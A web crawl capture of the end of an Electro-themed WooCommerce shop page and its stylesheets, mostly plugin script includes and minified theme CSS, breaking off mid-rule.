aria-label="Toggle fullscreen"></button> <button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button><div class="pswp__preloader"><div class="pswp__preloader__icn"><div class="pswp__preloader__cut"><div class="pswp__preloader__donut"></div></div></div></div></div><div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap"><div class="pswp__share-tooltip"></div></div> <button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button> <button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button><div class="pswp__caption"><div class="pswp__caption__center"></div></div></div></div></div> <script defer src="[data-uri]"></script> <link rel='stylesheet' id='wc-blocks-style-css' href='https://darulshaour.com/wp-content/cache/autoptimize/autoptimize_single_d7a8127861fe37f332ec855349a23c3d.php?ver=wc-9.3.3' type='text/css' media='all' /><link rel='stylesheet' id='jquery-selectBox-css' href='https://darulshaour.com/wp-content/cache/autoptimize/autoptimize_single_eade318fbed91c096467dffa56406638.php?ver=1.2.0' type='text/css' media='all' /><link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='https://darulshaour.com/wp-content/cache/autoptimize/autoptimize_single_e060b318326352285079b37601a9b8fe.php?ver=3.1.6' type='text/css' media='all' /><link rel='stylesheet' id='yith-wcwl-main-css' href='https://darulshaour.com/wp-content/cache/autoptimize/autoptimize_single_9bc3bf72e2b165762eba999db445f76f.php?ver=4.0.1' type='text/css' media='all' /><style id='yith-wcwl-main-inline-css' type='text/css'>:root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s }</style><link rel='stylesheet' id='rs-plugin-settings-css' href='https://darulshaour.com/wp-content/cache/autoptimize/autoptimize_single_08f3fa5cd7040c88c7ddf43deadde2a9.php?ver=6.7.18' type='text/css' media='all' /><style id='rs-plugin-settings-inline-css' type='text/css'>#rs-demo-id {}</style> <script defer type="text/javascript" src="https://darulshaour.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script> <script defer type="text/javascript" src="//darulshaour.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js" data-wp-strategy="defer"></script> <script defer id="jquery-yith-wcwl-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://darulshaour.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=4.0.1" id="jquery-yith-wcwl-js"></script> <script defer id="yith-woocompare-main-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://darulshaour.com/wp-content/plugins/yith-woocommerce-compare/assets/js/woocompare.min.js?ver=2.43.0" id="yith-woocompare-main-js"></script> <script defer type="text/javascript" src="https://darulshaour.com/wp-content/plugins/yith-woocommerce-compare/assets/js/jquery.colorbox-min.js?ver=1.4.21" id="jquery-colorbox-js"></script> <script defer type="text/javascript" src="https://darulshaour.com/wp-content/themes/electro/assets/js/bootstrap.bundle.min.js?ver=2.7.3" id="bootstrap-js-js"></script> <script defer type="text/javascript" src="https://darulshaour.com/wp-content/themes/electro/assets/js/jquery.waypoints.min.js?ver=2.7.3" id="waypoints-js-js"></script> <script defer type="text/javascript" src="https://darulshaour.com/wp-content/themes/electro/assets/js/jquery.easing.min.js?ver=2.7.3" id="easing-js-js"></script> <script defer type="text/javascript" src="https://darulshaour.com/wp-content/themes/electro/assets/js/scrollup.min.js?ver=2.7.3" id="scrollup-js-js"></script> <script defer type="text/javascript" src="https://darulshaour.com/wp-content/themes/electro/assets/js/bootstrap-hover-dropdown.min.js?ver=2.7.3" id="bootstrap-hover-dropdown-js-js"></script> <script defer type="text/javascript" src="https://darulshaour.com/wp-content/cache/autoptimize/autoptimize_single_f264097a6c479e61b874137cc2e2142d.php?ver=2.7.3" id="jquery-mCustomScrollbar-js-js"></script> <script defer id="electro-js-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://darulshaour.com/wp-content/themes/electro/assets/js/electro.min.js?ver=2.7.3" id="electro-js-js"></script> <script defer type="text/javascript" src="https://darulshaour.com/wp-includes/js/comment-reply.min.js?ver=6.6.2" id="comment-reply-js" data-wp-strategy="async"></script> <script defer type="text/javascript" src="https://darulshaour.com/wp-content/themes/electro/assets/js/owl.carousel.min.js?ver=2.7.3" id="owl-carousel-js-js"></script> <script defer type="text/javascript" src="https://darulshaour.com/wp-content/themes/electro/assets/js/pace.min.js?ver=2.7.3" id="pace-js"></script> <script defer type="text/javascript" src="https://darulshaour.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.3.3" id="sourcebuster-js-js"></script> <script defer id="wc-order-attribution-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://darulshaour.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.3.3" id="wc-order-attribution-js"></script> <script defer src="data:text/javascript;base64,"></script> </body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://darulshaour.com/wp-content/cache/autoptimize/autoptimize_single_82673fcb3ccb673ec3c1faacc46c890f.php?ver=2.7.3
body_size: 409
content:
@charset "UTF-8";@font-face{font-family:"font-electro";src:url(//darulshaour.bit-rix.com/wp-content/themes/electro/assets/css/../fonts/font-electro.eot);src:url(//darulshaour.bit-rix.com/wp-content/themes/electro/assets/css/../fonts/font-electro.eot?#iefix) format("embedded-opentype"),url(//darulshaour.bit-rix.com/wp-content/themes/electro/assets/css/../fonts/font-electro.woff) format("woff"),url(//darulshaour.bit-rix.com/wp-content/themes/electro/assets/css/../fonts/font-electro.ttf) format("truetype"),url(//darulshaour.bit-rix.com/wp-content/themes/electro/assets/css/../fonts/font-electro.svg#font-electro) format("svg");font-weight:400;font-style:normal}[data-icon]:before{font-family:"font-electro" !important;content:attr(data-icon);font-style:normal !important;font-weight:400 !important;font-variant:normal !important;text-transform:none !important;speak:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}[class^=icon-]:before,[class*=" icon-"]:before{font-family:"font-electro" !important;font-style:normal !important;font-weight:400 !important;font-variant:normal !important;text-transform:none !important;speak:none;vertical-align:middle;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.ec{display:inline-block;font:normal normal normal 14px/1 font-electro;font-size:inherit;text-rendering:auto;vertical-align:middle;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.ec-add-to-cart:before{content:"\61"}.ec-comment:before{content:"\63"}.ec-compare:before{content:"\64"}.ec-customers:before{content:"\65"}.ec-dollar:before{content:"\66"}.ec-favorites:before{content:"\67"}.ec-grid-view:before{content:"\68"}.ec-list-view:before{content:"\69"}.ec-phone:before{content:"\6b"}.ec-returning:before{content:"\6c"}.ec-search:before{content:"\6d"}.ec-shopping-bag:before{content:"\6e"}.ec-support:before{content:"\6f"}.ec-tag:before{content:"\70"}.ec-thing-arrow-right:before{content:"\71"}.ec-user:before{content:"\72"}.ec-arrow-right-categproes:before{content:"\62"}.ec-blog-likes:before{content:"\6a"}.ec-category-icon:before{content:"\73"}.ec-mail:before{content:"\74"}.ec-map-pointer:before{content:"\75"}.ec-newsletter:before{content:"\76"}.ec-close-remove:before{content:"\77"}.ec-payment:before{content:"\78"}.ec-arrow-down-search:before{content:"\79"}.ec-list-view-small:before{content:"\7a"}.ec-list-view-medium:before{content:"\41"}.ec-transport:before{content:"\42"}.ec-cameras:before{content:"\e900"}.ec-drone:before{content:"\e901"}.ec-gamepad:before{content:"\e902"}.ec-headphones:before{content:"\e903"}.ec-laptop:before{content:"\e904"}.ec-printer:before{content:"\e905"}.ec-smartphones:before{content:"\e906"}.ec-smartwatch:before{content:"\e907"}.ec-speaker:before{content:"\e915"}.ec-tvs:before{content:"\e916"}.ec-menu:before{content:"\e908"}

--- FILE ---
content_type: text/css
request_url: https://darulshaour.com/wp-content/themes/electro/style.min.css?ver=2.7.3
body_size: 48852
content:
@charset "UTF-8";*{box-sizing:border-box}body{overflow-x:hidden;background-color:#fff;color:#333e48;direction:ltr}a:focus{outline:0}a:focus,a:hover{text-decoration:none}.clearfix::after{content:"";display:table;clear:both}.hide{display:none!important}.show{display:block!important}.alignleft{display:inline;float:left;margin-right:1.618em}.alignleft.flip{float:right!important;margin-left:1.618em!important}.alignright{display:inline;float:right;margin-left:1.618em}.alignright.flip{float:left!important;margin-right:1.618em!important}.aligncenter{clear:both;display:block;margin:0 auto}.screen-reader-text{clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px);position:absolute!important}.screen-reader-text:active,.screen-reader-text:focus,.screen-reader-text:hover{background-color:#f1f1f1;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto!important;display:block;font-weight:700;height:auto;left:0;line-height:normal;padding:1em 1.618em;text-decoration:none;top:0;width:auto;z-index:100000;outline:0}.light-bg{background:#f5f5f5}body{-ms-word-wrap:break-word;word-wrap:break-word;font-size:.875em;letter-spacing:-.01em}body,button,input,textarea{color:#333e48;font-family:Inter,"Open Sans",HelveticaNeue-Light,"Helvetica Neue Light","Helvetica Neue",Helvetica,Arial,"Lucida Grande",sans-serif;line-height:1.714em;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-rendering:optimizeLegibility}button,input{line-height:1.286em}select{color:initial;font-family:Inter,"Open Sans",HelveticaNeue-Light,"Helvetica Neue Light","Helvetica Neue",Helvetica,Arial,"Lucida Grande",sans-serif}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{margin-bottom:.5em}.dropdown-menu{font-size:1em}table{width:100%;max-width:100%;margin-bottom:1.236rem}table td,table th{padding:.75rem;line-height:1.5;vertical-align:top;border-top:1px solid #eceeef}table thead th{vertical-align:bottom;border-bottom:2px solid #eceeef}table tbody+tbody{border-top:2px solid #eceeef}table .table{background-color:#fff}table tbody tr td a{color:#3e3e3e}table tbody tr td a:focus,table tbody tr td a:hover{color:#000;text-decoration:none}table.layout{margin-bottom:0}table.layout td,table.layout th{padding:0;line-height:inherit;border:none;vertical-align:middle}img{height:auto;max-width:100%;display:block}.form-control,.navbar-search .form-control,table.cart .coupon .input-text{font-size:1.071em;line-height:2em;border-radius:1.467em;padding:.701em 2.134em;border-width:0}label{font-size:1em;line-height:1.286em;font-weight:700;margin-bottom:.857em}.input-text{font-size:1em;line-height:1.286em;border:1px solid #ddd;padding:.858em 1.858em;border-radius:1.286em;width:100%}.input-text:focus{border-color:#66afe9;outline:0}.select2-container:focus,.woocommerce-widget-layered-nav-dropdown .select2-container:focus{outline:0}.select2-container .select2-choice,.select2-container .select2-selection,.woocommerce-widget-layered-nav-dropdown .select2-container .select2-choice,.woocommerce-widget-layered-nav-dropdown .select2-container .select2-selection{font-size:1em;line-height:1.286em;border:1px solid #ddd;width:100%}.select2-container .select2-selection,.woocommerce-widget-layered-nav-dropdown .select2-container .select2-selection{padding:8px 18px}.select2-container .select2-selection .select2-selection__arrow,.woocommerce-widget-layered-nav-dropdown .select2-container .select2-selection .select2-selection__arrow{top:0;right:10px;height:44px}.select2-container .select2-selection.select2-selection--single,.woocommerce-widget-layered-nav-dropdown .select2-container .select2-selection.select2-selection--single{height:44px;border-radius:50px}.select2-container .select2-selection.select2-selection--multiple,.woocommerce-widget-layered-nav-dropdown .select2-container .select2-selection.select2-selection--multiple{border-radius:3px;border:1px solid #ddd}.select2-container .select2-choice,.woocommerce-widget-layered-nav-dropdown .select2-container .select2-choice{padding:.858em 1.858em}.select2-container--open .select2-selection.select2-selection--single,.woocommerce-widget-layered-nav-dropdown .select2-container--open .select2-selection.select2-selection--single{border-radius:20px}textarea.input-text{min-height:10em;padding:1.858em}.btn,.button,.hero-action-btn,button,input[type=button],input[type=reset],input[type=submit]{font-size:.875rem;border-radius:1.571em;padding:1.036em 2.134em;border-width:0;display:inline-block;color:#333e48;background-color:#efecec;border-color:#efecec;transition:all .2s ease-in-out}.btn:hover,.button:hover,.hero-action-btn:hover,button:hover,input[type=button]:hover,input[type=reset]:hover,input[type=submit]:hover{color:#fff;background-color:#000;border-color:#000}.btn.focus,.btn:focus,.button.focus,.button:focus,.focus.hero-action-btn,.hero-action-btn:focus,button.focus,button:focus,input[type=button].focus,input[type=button]:focus,input[type=reset].focus,input[type=reset]:focus,input[type=submit].focus,input[type=submit]:focus{color:#fff;background-color:#000;border-color:#000}.active.hero-action-btn,.btn.active,.btn:active,.button.active,.button:active,.hero-action-btn:active,.open>.btn.dropdown-toggle,.open>.button.dropdown-toggle,.open>.dropdown-toggle.hero-action-btn,.open>button.dropdown-toggle,.open>input[type=button].dropdown-toggle,.open>input[type=reset].dropdown-toggle,.open>input[type=submit].dropdown-toggle,button.active,button:active,input[type=button].active,input[type=button]:active,input[type=reset].active,input[type=reset]:active,input[type=submit].active,input[type=submit]:active{color:#333e48;background-color:#000;border-color:#000;background-image:none}.active.focus.hero-action-btn,.active.hero-action-btn:focus,.active.hero-action-btn:hover,.btn.active.focus,.btn.active:focus,.btn.active:hover,.btn:active.focus,.btn:active:focus,.btn:active:hover,.button.active.focus,.button.active:focus,.button.active:hover,.button:active.focus,.button:active:focus,.button:active:hover,.hero-action-btn:active.focus,.hero-action-btn:active:focus,.hero-action-btn:active:hover,.open>.btn.dropdown-toggle.focus,.open>.btn.dropdown-toggle:focus,.open>.btn.dropdown-toggle:hover,.open>.button.dropdown-toggle.focus,.open>.button.dropdown-toggle:focus,.open>.button.dropdown-toggle:hover,.open>.dropdown-toggle.focus.hero-action-btn,.open>.dropdown-toggle.hero-action-btn:focus,.open>.dropdown-toggle.hero-action-btn:hover,.open>button.dropdown-toggle.focus,.open>button.dropdown-toggle:focus,.open>button.dropdown-toggle:hover,.open>input[type=button].dropdown-toggle.focus,.open>input[type=button].dropdown-toggle:focus,.open>input[type=button].dropdown-toggle:hover,.open>input[type=reset].dropdown-toggle.focus,.open>input[type=reset].dropdown-toggle:focus,.open>input[type=reset].dropdown-toggle:hover,.open>input[type=submit].dropdown-toggle.focus,.open>input[type=submit].dropdown-toggle:focus,.open>input[type=submit].dropdown-toggle:hover,button.active.focus,button.active:focus,button.active:hover,button:active.focus,button:active:focus,button:active:hover,input[type=button].active.focus,input[type=button].active:focus,input[type=button].active:hover,input[type=button]:active.focus,input[type=button]:active:focus,input[type=button]:active:hover,input[type=reset].active.focus,input[type=reset].active:focus,input[type=reset].active:hover,input[type=reset]:active.focus,input[type=reset]:active:focus,input[type=reset]:active:hover,input[type=submit].active.focus,input[type=submit].active:focus,input[type=submit].active:hover,input[type=submit]:active.focus,input[type=submit]:active:focus,input[type=submit]:active:hover{color:#333e48;background-color:#c7bdbd;border-color:#b5a7a7}.btn.disabled.focus,.btn.disabled:focus,.btn:disabled.focus,.btn:disabled:focus,.button.disabled.focus,.button.disabled:focus,.button:disabled.focus,.button:disabled:focus,.disabled.focus.hero-action-btn,.disabled.hero-action-btn:focus,.hero-action-btn:disabled.focus,.hero-action-btn:disabled:focus,button.disabled.focus,button.disabled:focus,button:disabled.focus,button:disabled:focus,input[type=button].disabled.focus,input[type=button].disabled:focus,input[type=button]:disabled.focus,input[type=button]:disabled:focus,input[type=reset].disabled.focus,input[type=reset].disabled:focus,input[type=reset]:disabled.focus,input[type=reset]:disabled:focus,input[type=submit].disabled.focus,input[type=submit].disabled:focus,input[type=submit]:disabled.focus,input[type=submit]:disabled:focus{background-color:#efecec;border-color:#efecec}.btn.disabled:hover,.btn:disabled:hover,.button.disabled:hover,.button:disabled:hover,.disabled.hero-action-btn:hover,.hero-action-btn:disabled:hover,button.disabled:hover,button:disabled:hover,input[type=button].disabled:hover,input[type=button]:disabled:hover,input[type=reset].disabled:hover,input[type=reset]:disabled:hover,input[type=submit].disabled:hover,input[type=submit]:disabled:hover{background-color:#efecec;border-color:#efecec}.active.focus.hero-action-btn,.active.hero-action-btn:focus,.btn.active.focus,.btn.active:focus,.btn.focus,.btn:active.focus,.btn:active:focus,.btn:focus,.button.active.focus,.button.active:focus,.button.focus,.button:active.focus,.button:active:focus,.button:focus,.focus.hero-action-btn,.hero-action-btn:active.focus,.hero-action-btn:active:focus,.hero-action-btn:focus,button.active.focus,button.active:focus,button.focus,button:active.focus,button:active:focus,button:focus,input[type=button].active.focus,input[type=button].active:focus,input[type=button].focus,input[type=button]:active.focus,input[type=button]:active:focus,input[type=button]:focus,input[type=reset].active.focus,input[type=reset].active:focus,input[type=reset].focus,input[type=reset]:active.focus,input[type=reset]:active:focus,input[type=reset]:focus,input[type=submit].active.focus,input[type=submit].active:focus,input[type=submit].focus,input[type=submit]:active.focus,input[type=submit]:active:focus,input[type=submit]:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.btn:focus,.btn:hover,.button:focus,.button:hover,.hero-action-btn:focus,.hero-action-btn:hover,button:focus,button:hover,input[type=button]:focus,input[type=button]:hover,input[type=reset]:focus,input[type=reset]:hover,input[type=submit]:focus,input[type=submit]:hover{text-decoration:none}.btn.focus,.btn:active:focus,.btn:focus,.button.focus,.button:active:focus,.button:focus,.focus.hero-action-btn,.hero-action-btn:active:focus,.hero-action-btn:focus,button.focus,button:active:focus,button:focus,input[type=button].focus,input[type=button]:active:focus,input[type=button]:focus,input[type=reset].focus,input[type=reset]:active:focus,input[type=reset]:focus,input[type=submit].focus,input[type=submit]:active:focus,input[type=submit]:focus{text-decoration:none;outline:0}.active.hero-action-btn,.btn.active,.btn:active,.button.active,.button:active,.hero-action-btn:active,button.active,button:active,input[type=button].active,input[type=button]:active,input[type=reset].active,input[type=reset]:active,input[type=submit].active,input[type=submit]:active{background-image:none;outline:0}.btn.disabled,.btn:disabled,.button.disabled,.button:disabled,.disabled.hero-action-btn,.hero-action-btn:disabled,button.disabled,button:disabled,input[type=button].disabled,input[type=button]:disabled,input[type=reset].disabled,input[type=reset]:disabled,input[type=submit].disabled,input[type=submit]:disabled{cursor:not-allowed;opacity:.65}.btn-secondary,.checkout_coupon .form-row-last .button,table.cart .coupon .button{background-color:#333e48;color:#fff}.form-inline-block{display:inline-block}.btn-longer{padding:.6875rem 2.625rem}.btn-primary,input[type=submit]{font-weight:700}.form-row{position:relative;float:left;min-height:1px;padding-left:.9375rem;padding-right:.9375rem;width:100%;margin-bottom:1.714em}@media (min-width:768px){.form-row{width:100%}}.form-row label:not(.inline){display:block}#billing_address_2_field{margin-top:-.714em}@media (min-width:768px){.form-row-first,.form-row-last{width:50%}}.form-row-wide{clear:both;width:100%}.form-row{padding-left:0;padding-right:0}.form-row.form-row-first{padding-right:15px;clear:left}.form-row.form-row-last{padding-left:15px}.clear::after,form::after{content:"";display:table;clear:both}.input-text,input[type=email],input[type=password],input[type=search],input[type=text],input[type=url],textarea{padding:.857em 1.214em;background-color:transparent;color:#818181;line-height:1.286em;outline:0;border:0;-webkit-appearance:none;border-radius:1.571em;box-sizing:border-box;border-width:1px;border-style:solid;border-color:#ddd}textarea{overflow:auto;padding-left:.857em;vertical-align:top;width:100%}fieldset{clear:both}fieldset legend{font-size:1.5em}@media (min-width:1200px){.container{max-width:1200px}}.col2-set{margin-left:-.9375rem;margin-right:-.9375rem}.col2-set::after{content:"";display:table;clear:both}.col2-set .col-1,.col2-set .col-2{position:relative;float:left;min-height:1px;padding-left:.9375rem;padding-right:.9375rem;width:100%}@media (min-width:768px){.col2-set .col-1,.col2-set .col-2{width:50%}}.dokan-store .page-header,.woocommerce-page .page-header{position:relative;margin-bottom:1.429em}.dokan-store .page-header .woocommerce-result-count,.woocommerce-page .page-header .woocommerce-result-count{position:absolute;margin:0;right:0;top:50%;transform:translateY(-50%)}.dokan-store .page-title,.woocommerce-page .page-title{font-size:1.786em;line-height:1.6em;margin:0}.woocommerce-error,.woocommerce-info,.woocommerce-message,.woocommerce-noreviews,p.no-comments{padding:1em 1.618em;margin-bottom:2.618em;background-color:#5cb85c;margin-left:0;border-radius:2px;color:#fff;clear:both;border-left:.618em solid rgba(0,0,0,.15)}.woocommerce-error::after,.woocommerce-info::after,.woocommerce-message::after,.woocommerce-noreviews::after,p.no-comments::after{content:"";display:table;clear:both}.woocommerce-error a,.woocommerce-info a,.woocommerce-message a,.woocommerce-noreviews a,p.no-comments a{color:#fff}.woocommerce-error a:hover,.woocommerce-info a:hover,.woocommerce-message a:hover,.woocommerce-noreviews a:hover,p.no-comments a:hover{color:#fff;opacity:.7}.woocommerce-error a.button:hover,.woocommerce-info a.button:hover,.woocommerce-message a.button:hover,.woocommerce-noreviews a.button:hover,p.no-comments a.button:hover{opacity:1}.woocommerce-error .button,.woocommerce-info .button,.woocommerce-message .button,.woocommerce-noreviews .button,p.no-comments .button{float:right;padding:0;background:0 0;color:#fff;box-shadow:none;line-height:1.618;padding-left:1em;border-width:0;border-left-width:1px;border-left-style:solid;border-left-color:rgba(255,255,255,.25)!important;border-radius:0}.woocommerce-error .button:hover,.woocommerce-info .button:hover,.woocommerce-message .button:hover,.woocommerce-noreviews .button:hover,p.no-comments .button:hover{background:0 0;color:#fff;opacity:.7}.woocommerce-error pre,.woocommerce-info pre,.woocommerce-message pre,.woocommerce-noreviews pre,p.no-comments pre{background-color:rgba(0,0,0,.1)}.site-content>.container>.woocommerce>.woocommerce-error:first-child,.site-content>.container>.woocommerce>.woocommerce-info:first-child,.site-content>.container>.woocommerce>.woocommerce-message:first-child{margin-top:2.618em}.wc-forward:after{content:"\f30b";margin-left:.53em;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:400;line-height:1;vertical-align:-.125em;font-family:'Font Awesome 5 Free';font-weight:900}.woocommerce-error{list-style:none}.woocommerce-info,.woocommerce-noreviews,p.no-comments{color:#333e48}.woocommerce-info a,.woocommerce-info button,.woocommerce-noreviews a,.woocommerce-noreviews button,p.no-comments a,p.no-comments button{color:#333e48;font-weight:700}.woocommerce-info a:focus,.woocommerce-info a:hover,.woocommerce-info button:focus,.woocommerce-info button:hover,.woocommerce-noreviews a:focus,.woocommerce-noreviews a:hover,.woocommerce-noreviews button:focus,.woocommerce-noreviews button:hover,p.no-comments a:focus,p.no-comments a:hover,p.no-comments button:focus,p.no-comments button:hover{color:#333e48;text-decoration:none}.woocommerce-error{background-color:#d9534f}dl.variation{font-size:.857em;margin:.857em 0 0 0}dl.variation dd{margin:0 0 1em}dl.variation dd p{margin:0}.in-stock span,p.in-stock{color:#5cb85c}.out-of-stock span,p.out-of-stock{color:#d9534f}.available-on-backorder span,p.available-on-backorder{color:#f0ad4e}section{margin-bottom:3.571em}section header{margin-bottom:2.857em;border-bottom:1px solid #dadada}section header .h1,section header h1{font-size:1.786em;line-height:1.6em;display:inline-block;padding-bottom:.4em;position:relative;margin-bottom:0}section header .h1:after,section header h1:after{content:' ';border-bottom:2px solid transparent;display:block;position:absolute;bottom:-1px;width:100%}section>h2{font-size:1.786em;line-height:1.6em;position:relative;margin-bottom:1.6em}.page .entry-header{text-align:center;margin-bottom:2.857em}.page .entry-header h1{font-size:2.857em;letter-spacing:-.025em;margin-bottom:0}.page .entry-header .entry-subtitle{color:#9f9f9f}.page .entry-header.header-with-cover-image{background-size:cover;background-position:center top;width:100vw;margin-left:-50vw;left:50%;position:relative;min-height:589px;margin-bottom:0}.page .entry-header.header-with-cover-image .caption{position:absolute;left:50%;top:50%;transform:translate(-50%,-50%)}.page .entry-header.header-with-cover-image .caption h1{font-weight:700;margin-bottom:0}.page .entry-header.header-with-cover-image .caption .entry-subtitle{color:#434343;font-size:1.286em;position:relative;top:1.667em}.comment-content img.wp-smiley,.entry-content img.wp-smiley,.page-content img.wp-smiley{border:none;margin-bottom:0;margin-top:0;padding:0;display:inline-block}.wp-caption{margin-bottom:1.618em;max-width:100%}.wp-caption img[class*=wp-image-]{display:block;margin:0 auto}.wp-caption .wp-caption-text{text-align:left;font-style:italic;padding:0 0 1em 0}embed,iframe,object,video{max-width:100%}img.desaturate{-webkit-filter:grayscale(100%);filter:grayscale(100%);filter:gray}img.desaturate:hover{-webkit-filter:grayscale(0);filter:none}.primary-nav .nav-inline>.menu-item,.primary-nav-menu .nav-inline>.menu-item{display:inline-block}.primary-nav .nav-inline>.menu-item+.menu-item,.primary-nav-menu .nav-inline>.menu-item+.menu-item{margin-left:2.5em}.primary-nav .nav-inline>.menu-item.dropdown+.menu-item,.primary-nav-menu .nav-inline>.menu-item.dropdown+.menu-item{margin-left:2.143em}.primary-nav .nav-inline>.menu-item>a,.primary-nav-menu .nav-inline>.menu-item>a{display:inline-block;color:#334141;font-size:1.071em;font-weight:700}.primary-nav .nav-inline>.menu-item>a:focus,.primary-nav .nav-inline>.menu-item>a:hover,.primary-nav-menu .nav-inline>.menu-item>a:focus,.primary-nav-menu .nav-inline>.menu-item>a:hover{text-decoration:none}.primary-nav .nav-inline>.menu-item>a.disabled,.primary-nav-menu .nav-inline>.menu-item>a.disabled{color:#818a91}.primary-nav .nav-inline>.menu-item>a.disabled,.primary-nav .nav-inline>.menu-item>a.disabled:focus,.primary-nav .nav-inline>.menu-item>a.disabled:hover,.primary-nav-menu .nav-inline>.menu-item>a.disabled,.primary-nav-menu .nav-inline>.menu-item>a.disabled:focus,.primary-nav-menu .nav-inline>.menu-item>a.disabled:hover{color:#818a91;cursor:not-allowed;background-color:transparent}.primary-nav .nav-inline .dropdown-toggle::after,.primary-nav-menu .nav-inline .dropdown-toggle::after{content:'\f107';-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:400;line-height:1;vertical-align:-.125em;font-family:'Font Awesome 5 Free';font-weight:900;color:#aeaeae;border-top:none;border-left:none;border-right:none;margin-left:.5em;margin-right:0;width:auto;height:auto;font-size:12px}.primary-nav .nav-inline>.menu-item.open .dropdown-menu,.primary-nav-menu .nav-inline>.menu-item.open .dropdown-menu{transform:translateY(0)}.header-logo+.primary-nav{padding:.9em .9375rem}.departments-menu>.nav-item{width:24%;margin-right:15px}.departments-menu>.nav-item .nav-link{padding-left:1.5em}.departments-menu .departments-menu-dropdown,.departments-menu .menu-item-has-children>.dropdown-menu{width:100%;border-width:2px;border-radius:.625rem;padding:.857em 0}.departments-menu .departments-menu-dropdown>li,.departments-menu .menu-item-has-children>.dropdown-menu>li{padding:0 .929em}.departments-menu .departments-menu-dropdown:hover,.departments-menu .menu-item-has-children>.dropdown-menu:hover{border-bottom-right-radius:0}.departments-menu .menu-item-has-children>.dropdown-menu{padding:0}.departments-menu .departments-menu-dropdown{top:107%;border-top-width:0;border-top-left-radius:0;border-top-right-radius:0;z-index:2000}.departments-menu .dropdown-menu>.menu-item{position:static}.departments-menu .dropdown-menu>.menu-item>a{display:block;width:100%;padding:3px 20px;clear:both;font-weight:400;line-height:1.5;color:#373a3c;text-align:inherit;white-space:nowrap;background:0 0;border:0;color:#333e48;padding:9px 0 9px 8px;white-space:normal}.departments-menu .dropdown-menu>.menu-item>a:focus,.departments-menu .dropdown-menu>.menu-item>a:hover{color:#2b2d2f;text-decoration:none;background-color:#f5f5f5}.departments-menu .dropdown-menu>.menu-item>a.active,.departments-menu .dropdown-menu>.menu-item>a.active:focus,.departments-menu .dropdown-menu>.menu-item>a.active:hover{color:#fff;text-decoration:none;background-color:#efecec;outline:0}.departments-menu .dropdown-menu>.menu-item>a.disabled,.departments-menu .dropdown-menu>.menu-item>a.disabled:focus,.departments-menu .dropdown-menu>.menu-item>a.disabled:hover{color:#818a91}.departments-menu .dropdown-menu>.menu-item>a.disabled:focus,.departments-menu .dropdown-menu>.menu-item>a.disabled:hover{text-decoration:none;cursor:not-allowed;background-color:transparent;background-image:none}.departments-menu .dropdown-menu>.menu-item>a .fa{font-size:1.071em;padding-right:1em}.departments-menu .dropdown-menu>.menu-item>a .ec{font-size:1.286em;padding-right:.667em}.departments-menu .dropdown-menu>.menu-item>a i{width:30px}.departments-menu .dropdown-menu>.menu-item.highlight>a{font-weight:700}.departments-menu .dropdown-menu>.menu-item+.menu-item>a{border-top:1px solid #ddd}.departments-menu .menu-item-has-children>.dropdown-menu{top:-4px;border-radius:0}.departments-menu .menu-item-has-children>.dropdown-menu .menu-item-object-static_block{position:relative}.departments-menu .menu-item-has-children>.dropdown-menu>li.menu-item:not(.menu-item-object-static_block){width:277px}.departments-menu .menu-item-has-children>.dropdown-menu>li.menu-item:not(.menu-item-object-static_block):first-child{margin-top:1.143em}.departments-menu .menu-item-has-children>.dropdown-menu>li.menu-item:not(.menu-item-object-static_block) .dropdown-menu{left:98%}.page-template-template-homepage-v2 .departments-menu>.dropdown.open>.dropdown-menu,.page-template-template-homepage-v2 .departments-menu>.dropdown>.dropdown-menu{display:block}.vertical-menu{clear:both;background-color:#fff;border-bottom-left-radius:9px;border-bottom-right-radius:9px;width:100%}.vertical-menu .menu-item>a .fa{font-size:1.071em;padding-right:1em}.vertical-menu .menu-item>a 